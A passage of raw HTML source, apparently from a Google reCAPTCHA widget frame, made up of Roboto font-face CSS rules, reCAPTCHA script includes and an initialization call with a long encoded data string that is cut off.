  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bT4IVqcvUD_eF9vWsyaIAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bT4IVqcvUD_eF9vWsyaIAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bT4IVqcvUD_eF9vWsyaIAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrcK7wox5BMO5TF7DszYCwpBiw5pBBUkswqrDkMOyw6ggDFphDjHCs8KANcK7YcO9w7ZlFx0fwoInw7bCjksKw6rDs8K2IMOGEcKGCcKXXFDCllByU3nDssK0wr1OHMO/w6DDoMKVcH3CrDbDl8OKMsKZwpAFwpfCrMODwo/DpsK7ZcORw43Cr3EXasORwp/Ck8OrIk/DnHInA8OKFlZ0w4DDrMO0Q1LDlWQ5X8OywpltbENHZAjDq8K6w7FVc8OjMXPClTDDpcKdw755wpIgwqnDi0rDpW0nwqfCusKMwp5XAsKHU8O1ERTCuMKFMFkHwqdGAUQjQnHCr8KlwqUXekxUGsKqwrXCgFvDrsKew61Cw71YwqTDusK2Hkk6Y8OzKDDCsC/DksO3w6hGOnfCosKDR0/[base64]/Du8OOGwd5w4PDmQsVSwnDn03Dm3odw5ZBwrjDn8OtLxtAwoQzQcKCGVHDj3BPe8Kdwo3DiHjCl8K2w4o2HVDDtURzHSjCk1g9wp3CgXlCw4TCuMK0Q3HCuMOXw7XDrWJYB2Uaw5xoNiHCvVEuwofDrcK7wpvDlxfCqsOda0/Cm0vDh2FjDgAIw7wVR8OkLcKfwpfDqiHDg2fDk1shfHg+w6YTOcKww7pyw5ELHlhHMcKNWXrCosKSbl0Ew5bDrlvDphDDphTCiBlJVjNew71ow4DDl3jCgXPDrcK3wrIRwpPCgXNzSz1UwoHDviAYFmVZGijDj8OBw7Egw68Iw6k/b8KCOsKLwp0wwpY3Hl3Dj8Opwq1Nw77DgG4RwoEjf8KWw5vDncKIbMKgOELDgcKCw57DrgE7U3URwoMjF8KKLMKnBhTCn8OQwrTDs8OTG8KkN3UDRmtewonDqCsSw4zCvkfCplxvwqLCgsOLw7LDnCrDjsKCWUgIEsKJw5rDqXdowozDtMOywozDtMK1ND/CoHdsEwl6cjTDpHzCv3nDtHMcwpM9w43DjsOBamsJw4fDocOVw5EFc3zDq8KCesOtYcOyGcKUwrF1JFITw6hmw5XDl2nDssKPXsKaw4bDn8K2w6nDvyVRSHhdw6dWB8KTw40SCgzDkyDCgsOvw7LDlMK/w7TCv8K3G2rDh8KEwpHCqgPCl8OiDl7CrcOGwoDDqmrCuTsjwr0fw4DDh8OYYFFnFlXCu8Owwp/Cn8KLfcO0c8O5AsKLV8KuPsO6fSPCkwxeEsKLwojDrsKbwojCo04nEcKCwpzDvMObSX01wqTDu8KTBg/ChScPejzCoA8CUMOoVh/DlygDfHPCp8Kbcg7Cmm47wopYK8OIRsKZw77Dn8OYwq1kwpvCrRLCh8O5wovCvXADw6LCnsKtwrMjwpxQMcOzwpUjL8OXbGEZwrDCtcKww6pywqVdwrfCgcKFbMOBGsOEC8KPOMKxw6EEKj7Dg0TDv8OCwpcBScOIVMK/BQLDi8KawpEowpnCsxbDn1jCiMK8w7BvwrcRb8KcwofDsMO0AcKkT8OkwqLDizEPw4FIcQxLwqwWwrEOwq0QaAs0wo3CtAU5U8KMwoJjw6TDqAXCrU5IdHjCnWDCmsOJwqZiworCgh7DusO2wqDCk8O9ViUcwojCkMOnTcOpw6TDgA3Cp1HCl8KPw7/[base64]/Dt8KddUjCtsORWsKMw7wkw7wPDMOAK8KhH8Kzw64KfsO1ShfDnmYPaH8Jw7nDnUQtwqXDl8K+QMKXWcO3wq/[base64]/DhzFAw6oBwp/Cm8OMw6IsTH3Cl8OOCsOGw5x/w5jCscKtPMKJHU1gw5srKnc9w6TCohTDvAbCjMOuw40OJCTDo8OCKcK7wqZSZyHDiMK4O8OQw5XCpMO7AcKMOhdRRMOUCG8Xw6rCvcOXM8Oyw6oBPsK7HE08VV9WwqhDYsK4w6PCg2bCmT7DqVIdw7nCvMOqw6/ChsOzQsKIdQ4iwr4iw6U4V8Kww71oCClKw7N9RXsTM8OUw7nCqsO1M8Oyw5LDtQDDpCPDo33CmCQTT8K+w6ZmwoFKw6ZZwqhMwozDoDvDhGUsNQNuES/[base64]/Dg05CIsOjGCoYJBYew5sMOcOSw7LDtQFKIkRwU8OZwpIKwpo2wojCg8OywqADS8O+X8OQByPDh8Kaw4FbQcKZLQhLT8OxCg/[base64]/DpMKYw4I+byDDsMOTVcOkw47DjcO3BMKUQh7ClmXCrCZtwo3CvcOaXgXCocOyRsKGwqwGw6rDhCElwpF6IntOwo7DmmbCksOHNsKFw4nDjcOVw4TCojfDosODTcOawrImwpjClMKNw5PDhsKzZ8KiR3drEsKxb3HCtR7DncKobsOLwrvDmMK/MFo7wpHDj8OqwqoEw6HCihjDkcKqw6jDscOMwoTCqsOxw4M8KiVAHwbDu24kw4o/wpYfIANee3DDj8OBw4zCn1bCqsOqHz3CgATCgcKkKMKULUXCi8KDIMKGwqFGDkNlPsK/wqMvw6LCiCEswoTCn8K/[base64]/CicKdOMKwwo/CtktpEcOfw5QUWcKzwqsyJXx7wol9wqHDt0ROD8OzwrjDqMOoMMKWw55Iwr1CwpdQw75AKQNMwqvCoMOtcwPDnQkYcMOREcK1EsK/w60TKCbDhsOXw6DDqMKnwrfDvwnDrwXCmCfCp1/[base64]/QUB/w4J3Pmpyw67DssKHWVM9wqVEwpxgw48AAsOCd8O3w5vCrsKHwpnDq8Ofw5lIwp3CglhOwrvDmnzCoMKFC0nCjFfDqcOBL8OECQQ1w65Tw65/KXfCjS5qwqQtw6R7IlEINMONC8OKVMKxOsORw442w57Cv8OOLVrDkH4GwoZSEcKDw6/Ch20+YzLDtxXDpRsyw5jCoD4XQsOxERPCmW7CggBxbR/DrcKUw5AEQsKpf8O5wqlHwqVIwpIcMzhpwpvDrcOiwrHCt1UYw4LDmWhRakZ9eMOOwqHCjjjDsxcTwqPCtQQHXQQFBsO8N3rCjsKHwrzDjsKFYmzCoD5vSsKywoE8QW/CjcKswqZxHEwsTMO+w4HDkgbDtMOvw70ofBrCv25iwrBdw6UcWcOwAD3Cq0XDiMOrw6Qiw71XFwrDjsKvYU3DgsOmw7rDjsKjaTJlIMKOwrfClV0Pc1E0wo8NImbDhXPCmRpcXcK5w6YCw7vDuWzDq1vCohbDl0/[base64]/CnMK4wpvChBMswp7Dr3wJwp3DqSQUwp7DusKJwpJ4w7Q3woXDpcKsbMOpwr/DpAl+wowWwrFewp/Dr8Kvw7BOw4l+CMO6Zg/DvV7Dn8K8w7s4w787w6Igw4w8cBlTIMK3AcKmwogJKGXDmC7Dm8O7fHwtUMKGG29Yw4ovw77DjMOcw6TCu8KRJ8KxXsO/V1LDp8KmKsKJw6/Dh8O2GMO2w7/[base64]/Cs8OkNkfDqCMzH30EI0rCsyVNVyYiZjosSMKsEk/Dq8O1DMK7wrbDjsO9IDgCTwTDk8Ode8K4wqjDs1vCuBrDoMOeworCmH5zL8KZw73ConTCg0/CisKQwoHDmMOiTVJTHH7DqB87NCVGC8OLwq3DsVwWdG5XSDzCr8Kwc8OpJsO6H8K7B8ODwrJfOQ/Cl8K5CHzDncOIw40qLMKYw6tyw6rCkjdlwrzDsXg9H8OqU8OyWcOIYnfDqmbDpQtdwrXCoz/CrV18X1jCtsKjEcObBinDgGMnB8KHw48xcSXCvnFMw4htwr3DnsONwp4kcEzCgkLCqBgkwprDlx0fw6LDnGs1w5LCi2VjwpXCmSFVw7Erw6cnw7omw7krwrE0BcKmw6/CvGHCp8KnJcKCbcKwwprCoy8gWTEldcKnw6rCucKLIMKuwqQ/[base64]/CskhkwonCozlvGHjCnH7ChS1fw7Y+HcO8ZW9qw7dbU0p6wrrDqwvDscOHwoFmasOfX8OsMMK6wrphK8Ofwq3Dh8K6fsKow5XCssOJSX7DnMKOw5kVOWrDoQLDqVteCsO8XggMwoDCjj/Cl8OtETbCi31awpJrwpXCosOSwq/[base64]/woXDjDEhN8KEw6kWERAvw73DosOqwrDDtcOAw4bCqcOCw5HDo8K+YWxtwoTCnDV1EjrDo8OMXcK9w7rDkMOEw4ljw6bCg8KCwrXCp8KpID7CkBpAw5/[base64]/CicOTwozCilHDj8KMw5XCrMK2aHjClXwnV8KXwrHDjsKXwrRqCEITMQPCkQ05wo3Cg24Kw7/[base64]/CncKgw7vCgDV6IMKHw4FOWzzCkMK9M0lmw75LXcKcSS1kFcOfwpBrW8Kiw7zDgUvDssKRwq4vw7lGJsKDw6wIWC4IAkMCw4wCRVTDon4LwovDpsKVCz82UsOoX8O8DwZOw7XChn18VjVIG8OPwpnDuBFuwoIjw7ppOGbDkErCkcKcLMK8wrTDk8OZwr/DvcOmMjnCmsKMTzjCrcOXwrV6wqbDu8KRwrxSZ8ODwo0TwrcHwqXDvE8jw4pGHMO2wpolbcOew5jCgcO1w4M5worDvcOlfsK6w654wqPChy0jZ8O5w7cqw6/CinzCjWvDgSgQw7F/anDCs0rCulsJwqzDmsKSWFsgwqh0BUfCnsKww7XCthHDqhfDujXClMKwwo0Sw7gww6LChk7Ci8K0ecKTw7MYR2Nuw6xIwqZuDglmf8KCwplXwr7DhHI/w4XCkz3CqHzCmzJtwqHDtMOnw7/[base64]/AsO8AzfCqE0Rw4PDmXwhw4NuwpAqw4fCvmwMNcOmw57DpFUiw7nCrGPCj8KxEi/ChMO4Kx4iZlE2WcOTw6fDq3zCvsOJw5PDvXTDosOtUCvDlg9Jwrpiw7BlwpvCl8KSwp4MK8KLXQ7DgRrCjC3Csi3Dr2Yzw6DDt8KGCywTw6YqTMO9woAGVsObZmBWYMOwdMObZMK0wrDCunrCjHgVEsOSFR7CpsOEwrbCvHZ8w7BZTcOaIcODwqLDpDxfwpLDqlp/[base64]/Dh8OMdU7Ct27CucONNQPCj8KJNHvCjMOfwrgbKCo/woHDsjMfc8O3TcO2w5rCjDnCkcOhfMO/wpDDnypqBg/CnxbDp8KGwr9twqfCi8OswrvDsTnDu8KZw5TCrDYiwqLCvzvDsMKJHlcyBx7CjsOveSnDtsOTwrc1w6rCm0USw6dTw6DClirCs8O7w6DCjsOuHsOIHcOAK8OeP8Ktw4RQasOuw4TDhGlAUcOEAcKmZsOVFMOwAh/[base64]/CgsKswqVnC8K5wqwTajHCoU1owonDg8OUw67DvA4YThDCjENKwrYVFcKcwpPCjSfDssOCw7NBwpBLw7pPw7gfwrPDsMOfw7zCoMOOD8Ksw5RDw6/CniUcU8OTA8Ofw7jCsMO+wrfDjMKmO8OEw6jCkHRHwptQw4hYRhHCrkXChUQ/YQkxwohUG8OYbsOww50VUcK8IcOOOSZIw4bDssOYw53DtRTDuk/DlHVXw7VQwoN6wq/CqDc+wr/CpRF1JcKwwrxmwrvClcKZw6QUwqc4Z8KCbUrDokBZP8OVKDB5wqDDusOXPsOLOWJyw79INsOPMcODw7Yzw7jCt8OYVHQFw6g/woXCvQDChsKnS8OmGmXDtsO6wpkNw6Icw7PCimfDoktow7IENz7DvRIiPMKbwpvDkVYnw7PCsMOBbmQvw7fCmcOjw5rCvsOmXAYSwrsOwoXCpxIETxjDvyXDp8OowrTCskVlO8KzWsKRwpbDlyjCh2LCi8O2O1ELw6tHKUbDrcO0fsOyw5nDlkrCicKGw60TQEVBw6/Cg8Onwq8Mw5vDuWPDiSfDhXA0w6jDqsKgw6fDi8Kew47CqC8WwrNoTcKwEUDCrhPDn0wEwqArEHocAsK5wq1LJn8FeFnClAnDn8KVG8OMMVPCijFuw7NYw4XDgHxjw7NNfz/CmcOFwqZ6w4bDvMK5ewQ1wrDDgMK8w6pQFMOww5lOw77DgcKPwq5iw6EJw4TCosONKl/DvTjCsMOsT2ZUwpFlA0bDl8KIBsKJw4ciw5VpwqXDs8Kew5Ftwo/[base64]/[base64]/OlkywrgCP37DvsOdworCr8OOwqzCkcKDwq/DsCgWw6PCjnLCo8KIwrAYQy/[base64]/[base64]/DiCAPW8O7fFItFsOGw5gZJcOhQsKNBmbDpmtePcOrcQnDmMKpKzDCqsODw4vDmsKEPMOmwqPDsRzClMO4w7PDoD3DrHTDjcKHDsOHw5RhVBRVwowZMRw8w7rCkcKRw5bDvcKmwpjDq8Kowop9R8Ozw67Cp8O7w5A/bQrCg2BrA1k/wpwXw4xvw7LDrhLCoDgANlLCnMO3ClLDkQ/CsMKGTQDClcKewrbCrMO5HRosDCcvOMKzw5AkPDHCviddw6XDjmpsw6kKw4fDqMOQIMKhw6zDtsKqGFfCvcOpHMKbw6pPwoDDoMKnGEzDvmUbw6bDi3sCT8O6UHZpw5XCq8OIwo/DosKoHSnChHkkdsOvF8K6N8Oew4hRWDXDgMOxwqLDgsO1wpvCl8K8w50CEMKAwqjDu8OrdTHCvcOWTMORw5xTwqHCkMK0w7B3HcO5Z8KNwpwSw6vCusKEQiXDmcKHw6TCvm4RwoZCY8KowrgyVmXDr8OJK15XwpfCvXoww6nDoQnDiErDgzrCqX5Ww7/DpcKBwqHCr8OdwqMlZsOvf8OzVMKVGwvCjMKPKwJBwq7DgExPwo8xBnYpEE0mw7zCpcKAwpbCpMKtwrJ+w4YKJxFowp96XxXClcOcw7TDqMKKw7fDnizDnGcIw7DCk8ORN8OISCjDlU3DhVPCj8K4QBwhdG/[base64]/DmXHDi8OLw6HCt8Ktw5rCi8KfAMKFbwgHSWvDscKuw74UbMOkw4XCjH/[base64]/[base64]/w5NBwoIpw6tmw4VECsOcw4F5AS7DsEJow5bCt1/CosONw5NoJ1rCoGUewqVgwo0CNsOUZcOUwq4rw54Ow7JWw5wWfELDsTPCizvDpEByw5DDlMKwQMOawo/ChMK6wpTDi8K/wq7DgcK3w7jDlsOmHXBRe2twwo/CljJPdsKcMsOCA8Kdwqc9wo3DjwJNwoEiwoJZwpBBa0pxw5cQe242PMK5fMOgMEl8w6bCrsOUw6zDsDY7K8ONGBTDsMOaO8K1dX/CgMOowqY8O8KeTcKPw5oKdMOXV8Kdw4ksw5tjworCi8Otwo3CljnCqsK2w5JqIsK0MMKff8KITHvChcO7TwUSKAkfw6xHwpzDs8OHwq48w6jCkB4gw5TCvsOFwojDiMOHwojCmsKsNMKJFMK0eUQ/TcOGJsKUE8KCw40cwqhxYi8rNcK0w6cxb8OKw4DDpsO6w5coEBXCu8OhIMOswqzDsEjDhhoTwp8+wptvwrImc8OdRsOgw5E6RFHDunbCv0fClMOlTiFFRy0GwqzDhGtfBcKgwrVbwr4bwrHDkGTDrMOqDcOaRsKNeMO/woonwqYxdHw7A2tjwoM4wqIGw6EbMQDCi8KCbMO4wocHw5HDisKew4/[base64]/CtcOmwqQ1Qn1dbFwIW8OJFMK/G8OTFEPCicKGesKLdsKewpjCgiHCmwI5ek0lw6DDhcOIFgbCvMKjIEjCjcK8SSXDpgnDhnfDuDjCo8KCw6MEw7nDl3RhdW3Do8OdZ8KHwp9BbV3CpcKCFX0/[base64]/CtMOVwoFjAMK1NjMjw6kuw5DCh2TDs8OAw5ptwofCt8KVdsKgXMKcVS0NwrhvEHXDjMK